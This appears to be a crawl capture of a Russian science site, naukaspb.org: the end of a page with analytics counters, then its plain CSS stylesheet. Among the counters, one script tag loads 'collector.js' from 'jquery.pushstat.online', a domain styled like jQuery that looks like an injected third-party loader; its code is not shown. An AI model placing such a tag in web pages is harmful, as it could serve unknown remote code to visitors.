<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
                                                                                                                                                                                                                                                                             </html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naukaspb.org/css/main.css
body_size: 667
content:
a,a:link {text-decoration:none;color:#0808d8;}
a:hover  {text-decoration:underline;color:#0808d8}
a:visited {text-decoration:none;color:#800080;}

.nolist {list-style:none;}


.slink { 
font-size: 11px; 
font-style: normal; 
color: #0000CC; 
font-family: Tahoma
} 






a.menu_blue, a.menu_blue:link, a.menu_blue:active{ 
color: #0808d8; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_blue:visited {text-decoration:none;color:#800080;}

a.menu_blue:hover { 
	text-decoration:underline;
	color: #0F75C8; 
} 
a.menu_orange, a.menu_orange:link, a.menu_orange:active, a.menu_orange:visited{
color: red; 
text-decoration: none; 
font-family: tahoma;
}

a.menu_orange:hover { 
	text-decoration:underline;
	color: #FB5E3C; 
} 


a.menu_white, a.menu_white:link, a.menu_white:visited, a.menu_white:active{ 
color: #FFFFFF; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_white:hover { 
	text-decoration:underline;
	color: #FFFFFF; 
} 

ul{list-style: disc;}
.white_name { 
font-size: 16px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: verdana;
FONT-WEIGHT: bold;
} 
.white_norm { 
font-size: 13px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
} 
.menu_orange { 
font-size: 12px; 
text-transform: none; 
color: #FB5E3C; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_blue { 
font-size: 12px; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_white { 
font-size: 14px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: center; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.ramka {
	BORDER-RIGHT: black 1px solid; 
	BORDER-TOP: black 1px solid; 
	MARGIN: 1px 0px 1px; 
	BORDER-LEFT: black 1px solid; 
	BORDER-BOTTOM: black 1px solid
}
.mus { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0000CC
} 
.zakaz { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0F75C8
} 

.z1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8; 
text-decoration: none; 
} 

.z2 { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #000099; 
text-decoration: none; 
text-align: left
} 
.red { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.red_1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.norm { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
font-family: Tahoma
} 
.ng { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #126928; 
text-decoration: none; 
font-family: Tahoma
} 

.z3 { 
font-family: tahoma; 
font-size: 14px; 
font-style: italic; 
line-height: normal; 
color: #0000CC
} 

.z4 { 
font-family: tahoma; 
font-size: 18px; 
font-style: normal; 
line-height: normal; 
color: #FF0000
} 

.z5 { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #FF0000; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: Tahoma; 
z-index: auto; 
height: auto; 
width: auto; 
left: auto; 
top: auto; 
clip: rect( )
}
p{
text-indent: 10px;
}
.m1 { 
font-family: tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
color: #0000CC; 
font-variant: normal; 
text-transform: none
} 

.m2 { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0000CC
} 
.partners { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8
} 

.shadow { 
FILTER: progid:DXImageTransform.Microsoft.Shadow(color='gray', Direction=150, Strength=5) <BR>.pochert {  font-family: tahoma; font-size: 14px; font-style: italic; text-decoration: underline; font-weight: lighter}
.w1 {  font-family: "Bookman Old Style"; font-size: 16px; font-weight: normal; color: #0066CC}


.logo{float:left;}